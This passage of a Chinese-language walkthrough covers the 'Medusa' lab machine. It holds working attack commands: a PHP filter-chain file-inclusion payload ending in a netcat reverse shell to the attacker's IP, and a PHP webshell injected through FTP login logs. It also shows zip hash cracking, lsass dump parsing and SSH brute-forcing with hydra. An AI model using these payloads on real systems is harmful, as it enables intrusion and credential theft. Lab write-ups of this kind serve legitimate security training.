e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=whoami

尝试反弹shell!!!
1
http://dev.medusa.hmv/files/system.php?view=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=nc%20-e%20/bin/bash%20192.168.0.143%201234
拿下shell!!!
方法二:ftp日志注入
到现在为止,我们都没有用到那个ftp,其实在这里可以用到,我们再次进行fuzz,就可以看到我们可以利用一个特殊的日志:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(kali💀kali)-[~/temp/medusa]
└─$ ffuf -u "http://dev.medusa.hmv/files/system.php?view=FUZZ" -w /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest.txt -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://dev.medusa.hmv/files/system.php?view=FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
/proc/self/status [Status: 200, Size: 1327, Words: 92, Lines: 57, Duration: 4ms]
/proc/self/stat [Status: 200, Size: 318, Words: 52, Lines: 2, Duration: 4ms]
/proc/self/cmdline [Status: 200, Size: 27, Words: 1, Lines: 1, Duration: 5ms]
/etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 8ms]
../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 2ms]
../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 2ms]
../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 3ms]
../../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 2ms]
../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 3ms]
../../../../../../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 1ms]
../../../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 3ms]
../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 2ms]
../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 1ms]
../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 1ms]
../../../../../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 3ms]
../../../../../../../../../../etc/passwd [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 4ms]
/var/log/vsftpd.log [Status: 200, Size: 933, Words: 115, Lines: 13, Duration: 0ms]
/etc/vsftpd.conf [Status: 200, Size: 5850, Words: 806, Lines: 156, Duration: 0ms]
../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 0ms]
../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 0ms]
../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 1ms]
../../../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 0ms]
../../../../../../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 0ms]
../../../../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 0ms]
../../../../../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 2ms]
../../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 3ms]
../../../../../../../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 2ms]
../../../../../../../../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 1ms]
../../../../../../../../../../../../../../etc/group [Status: 200, Size: 758, Words: 1, Lines: 55, Duration: 3ms]
:: Progress: [569/569] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 31 ::
/var/log/vsftpd.log是ftp登录的日志,所以我们尝试注入恶意代码:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali💀kali)-[~/temp/medusa]
└─$ ftp 192.168.0.109
Connected to 192.168.0.109.
220 (vsFTPd 3.0.3)
Name (192.168.0.109:kali): <?php system($_GET['hack']); ?>
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
221 Goodbye.
然后就可以执行系统命令了!
这意味着我们随时都可以进行反弹shell!
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
(remote) www-data@medusa:/var/www/dev/files$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@medusa:/var/www/dev/files$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@medusa:/var/www/dev/files$ cd ..
(remote) www-data@medusa:/var/www/dev$ cd ..
(remote) www-data@medusa:/var/www$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Jan 15 2023 .
drwxr-xr-x 12 root root 4096 Jan 15 2023 ..
drwxr-xr-x 5 root root 4096 Jan 19 2023 dev
drwxr-xr-x 3 root root 4096 Jan 19 2023 html
(remote) www-data@medusa:/var/www$ cd ../
(remote) www-data@medusa:/var$ ls -la
total 48
drwxr-xr-x 12 root root 4096 Jan 15 2023 .
drwxr-xr-x 19 root root 4096 Jan 15 2023 ..
drwxr-xr-x 2 root root 4096 Jan 17 2023 backups
drwxr-xr-x 11 root root 4096 Jan 15 2023 cache
drwxr-xr-x 25 root root 4096 Jan 15 2023 lib
drwxrwsr-x 2 root staff 4096 Sep 3 2022 local
lrwxrwxrwx 1 root root 9 Jan 15 2023 lock -> /run/lock
drwxr-xr-x 8 root root 4096 Apr 26 04:03 log
drwxrwsr-x 2 root mail 4096 Jan 15 2023 mail
drwxr-xr-x 2 root root 4096 Jan 15 2023 opt
lrwxrwxrwx 1 root root 4 Jan 15 2023 run -> /run
drwxr-xr-x 4 root root 4096 Jan 15 2023 spool
drwxrwxrwt 2 root root 4096 Apr 26 04:03 tmp
drwxr-xr-x 4 root root 4096 Jan 15 2023 www
(remote) www-data@medusa:/var$ cd backups/
(remote) www-data@medusa:/var/backups$ ls -la
total 408
drwxr-xr-x 2 root root 4096 Jan 17 2023 .
drwxr-xr-x 12 root root 4096 Jan 15 2023 ..
-rw-r--r-- 1 root root 40960 Jan 17 2023 alternatives.tar.0
-rw-r--r-- 1 root root 8525 Jan 15 2023 apt.extended_states.0
-rw-r--r-- 1 root root 0 Jan 17 2023 dpkg.arch.0
-rw-r--r-- 1 root root 186 Jan 15 2023 dpkg.diversions.0
-rw-r--r-- 1 root root 172 Jan 15 2023 dpkg.statoverride.0
-rw-r--r-- 1 root root 346068 Jan 15 2023 dpkg.status.0
(remote) www-data@medusa:/var/backups$ cd ../mail
(remote) www-data@medusa:/var/mail$ ls -la
total 8
drwxrwsr-x 2 root mail 4096 Jan 15 2023 .
drwxr-xr-x 12 root root 4096 Jan 15 2023 ..
(remote) www-data@medusa:/var/mail$ cd /home
(remote) www-data@medusa:/home$ ls
spectre
(remote) www-data@medusa:/home$ cd spectre/
(remote) www-data@medusa:/home/spectre$ ls -la
total 32
drwxr-xr-x 3 spectre spectre 4096 Jan 18 2023 .
drwxr-xr-x 3 root root 4096 Jan 15 2023 ..
-rw------- 1 spectre spectre 197 Jan 21 2023 .bash_history
-rw-r--r-- 1 spectre spectre 220 Jan 15 2023 .bash_logout
-rw-r--r-- 1 spectre spectre 3526 Jan 15 2023 .bashrc
drwxr-xr-x 3 spectre spectre 4096 Jan 18 2023 .local
-rw-r--r-- 1 spectre spectre 807 Jan 15 2023 .profile
-rw------- 1 spectre spectre 44 Jan 18 2023 user.txt
(remote) www-data@medusa:/home/spectre$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
spectre:x:1000:1000:spectre,,,:/home/spectre:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
(remote) www-data@medusa:/home/spectre$ cd ../
(remote) www-data@medusa:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jan 15 2023 .
drwxr-xr-x 19 root root 4096 Jan 15 2023 ..
drwxr-xr-x 3 spectre spectre 4096 Jan 18 2023 spectre
(remote) www-data@medusa:/home$ cd /
(remote) www-data@medusa:/$ ls -la
total 72
drwxr-xr-x 19 root root 4096 Jan 15 2023 .
drwxr-xr-x 19 root root 4096 Jan 15 2023 ..
drwxr-xr-x 2 root root 4096 Jan 18 2023 ...
lrwxrwxrwx 1 root root 7 Jan 15 2023 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Jan 15 2023 boot
drwxr-xr-x 17 root root 3140 Apr 26 04:03 dev
drwxr-xr-x 71 root root 4096 Apr 26 04:03 etc
drwxr-xr-x 3 root root 4096 Jan 15 2023 home
lrwxrwxrwx 1 root root 31 Jan 15 2023 initrd.img -> boot/initrd.img-5.10.0-20-amd64
lrwxrwxrwx 1 root root 31 Jan 15 2023 initrd.img.old -> boot/initrd.img-5.10.0-18-amd64
lrwxrwxrwx 1 root root 7 Jan 15 2023 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Jan 15 2023 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Jan 15 2023 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jan 15 2023 libx32 -> usr/libx32
drwx------ 2 root root 16384 Jan 15 2023 lost+found
drwxr-xr-x 3 root root 4096 Jan 15 2023 media
drwxr-xr-x 2 root root 4096 Jan 15 2023 mnt
drwxr-xr-x 2 root root 4096 Jan 15 2023 opt
dr-xr-xr-x 147 root root 0 Apr 26 04:03 proc
drwx------ 3 root root 4096 Jan 30 2023 root
drwxr-xr-x 19 root root 540 Apr 26 04:03 run
lrwxrwxrwx 1 root root 8 Jan 15 2023 sbin -> usr/sbin
drwxr-xr-x 3 root root 4096 Jan 15 2023 srv
dr-xr-xr-x 13 root root 0 Apr 26 04:03 sys
drwxrwxrwt 2 root root 4096 Apr 26 04:03 tmp
drwxr-xr-x 14 root root 4096 Jan 15 2023 usr
drwxr-xr-x 12 root root 4096 Jan 15 2023 var
lrwxrwxrwx 1 root root 28 Jan 15 2023 vmlinuz -> boot/vmlinuz-5.10.0-20-amd64
lrwxrwxrwx 1 root root 28 Jan 15 2023 vmlinuz.old -> boot/vmlinuz-5.10.0-18-amd64
(remote) www-data@medusa:/$ cd ...
(remote) www-data@medusa:/...$ ls -la
total 12108
drwxr-xr-x 2 root root 4096 Jan 18 2023 .
drwxr-xr-x 19 root root 4096 Jan 15 2023 ..
-rw------- 1 www-data www-data 12387024 Jan 18 2023 old_files.zip
(remote) www-data@medusa:/...$ ls -la
total 12108
drwxr-xr-x 2 root root 4096 Jan 18 2023 .
drwxr-xr-x 19 root root 4096 Jan 15 2023 ..
-rw------- 1 www-data www-data 12387024 Jan 18 2023 old_files.zip
探测敏感文件
解压一下,尝试发现有啥神奇的东西:
1
2
(remote) www-data@medusa:/...$ unzip old_files.zip
bash: unzip: command not found
额,传过来解压吧:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali💀kali)-[~/temp/medusa]
└─$ ls
old_files.zip
┌──(kali💀kali)-[~/temp/medusa]
└─$ unzip old_files.zip
Archive: old_files.zip
skipping: lsass.DMP need PK compat. v5.1 (can do v4.6)
┌──(kali💀kali)-[~/temp/medusa]
└─$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt old_files.zip
┌──(kali💀kali)-[~/temp/medusa]
└─$ file old_files.zip
old_files.zip: Zip archive data, at least v5.1 to extract, compression method=AES Encrypted
┌──(kali💀kali)-[~/temp/medusa]
└─$ exiftool old_files.zip
ExifTool Version Number : 12.76
File Name : old_files.zip
Directory : .
File Size : 12 MB
File Modification Date/Time : 2024:04:26 05:09:53-04:00
File Access Date/Time : 2024:04:26 05:10:07-04:00
File Inode Change Date/Time : 2024:04:26 05:09:53-04:00
File Permissions : -rw-r--r--
File Type : ZIP
File Type Extension : zip
MIME Type : application/zip
Zip Required Version : 819
Zip Bit Flag : 0x0001
Zip Compression : Unknown (99)
Zip Modify Date : 2023:01:17 15:12:42
Zip CRC : 0x00000000
Zip Compressed Size : 12386850
Zip Uncompressed Size : 34804383
Zip File Name : lsass.DMP
尝试john破解:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali💀kali)-[~/temp/medusa]
└─$ zip2john old_files.zip > hash
┌──(kali💀kali)-[~/temp/medusa]
└─$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Cost 1 (HMAC size) is 12386830 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
medusa666 (old_files.zip/lsass.DMP)
1g 0:00:02:29 DONE (2024-04-26 05:20) 0.006673g/s 37778p/s 37778c/s 37778C/s meeker75..medabe15
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali💀kali)-[~/temp/medusa]
└─$ john hash --show
old_files.zip/lsass.DMP:medusa666:lsass.DMP:old_files.zip:old_files.zip
1 password hash cracked, 0 left
害,继续解密:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali💀kali)-[~/temp/medusa]
└─$ 7z x old_files.zip
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
64-bit locale=en_US.UTF-8 Threads:2 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 12387024 bytes (12 MiB)
Extracting archive: old_files.zip
--
Path = old_files.zip
Type = zip
Physical Size = 12387024
Enter password (will not be echoed):
Everything is Ok
Size: 34804383
Compressed: 12387024
┌──(kali💀kali)-[~/temp/medusa]
└─$ ls -la
total 70296
drwxr-xr-x 2 kali kali 4096 Apr 26 05:22 .
drwxr-xr-x 71 kali kali 4096 Apr 26 04:06 ..
-rw-r--r-- 1 kali kali 24773794 Apr 26 05:15 hash
-rwxr-xr-x 1 kali kali 34804383 Jan 17 2023 lsass.DMP
-rw-r--r-- 1 root root 12387024 Apr 26 05:09 old_files.zip
尝试一下:
1
2
3
4
5
6
7
8
┌──(kali💀kali)-[~/temp/medusa]
└─$ pypykatz lsa minidump lsass.DMP
┌──(kali💀kali)-[~/temp/medusa]
└─$ pypykatz lsa minidump lsass.DMP | grep "password"
┌──(kali💀kali)-[~/temp/medusa]
└─$ pypykatz lsa minidump lsass.DMP | grep "username"

爆破ssh
尝试弄一个字典:
4v1jn3y4m_zxc
t0p_s3cr3t
4l13num_qwerty
p0w3rf1ll_abc
pr0xy_ch41ns_456
n0s_v0lv1m0s_4_1lusi0n4r
littl3_h4ck3r
n1mb3r_s1x
b4ck3nd_pr0gr4m3r
Wh1t3_h4ck
th3_b0ss
5p3ctr3_p0is0n_xX
littl3_h4ck3r_v2
b1zum_3_AM
UnD3sc0n0c1d0
br4in_br34k3r
123456
这是密码,还有一个用户:
avijneyam
powerful
shelldredd
alienum
Pr0xy
Claor
nolo
numero6
ct0l4
LordP4
sml
spectre
RiJaba1
jabatron
InfayerTS
d4t4s3c
Medusa
cromiphi
进行爆破:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali💀kali)-[~/temp/medusa]
└─$ hydra -L user.txt -P pass.txt ssh://192.168.0.109
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-26 05:40:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 306 login tries (l:18/p:17), ~20 tries per task
[DATA] attacking ssh://192.168.0.109:22/
[22][ssh] host: 192.168.0.109 login: spectre password: 5p3ctr3_p0is0n_xX
[STATUS] 293.00 tries/min, 293 tries in 00:01h, 16 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-26 05:41:53
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
spectre@medusa:~$ ls -la
total 32
drwxr-xr-x 3 spectre spectre 4096 Jan 18 2023 .
drwxr-xr-x 3 root root 4096 Jan 15 2023 ..
-rw------- 1 spectre spectre 197 Jan 21 2023 .bash_history
-rw-r--r-- 1 spectre spectre 220 Jan 15 2023 .bash_logout
-rw-r--r-- 1 spectre spectre 3526 Jan 15 2023 .bashrc
drwxr-xr-x 3 spectre spectre 4096 Jan 18 2023 .local
-rw-r--r-- 1 spectre spectre 807 Jan 15 2023 .profile
-rw------- 1 spectre spectre 44 Jan 18 2023 user.txt
spectre@medusa:~$ cat user.txt
good job!
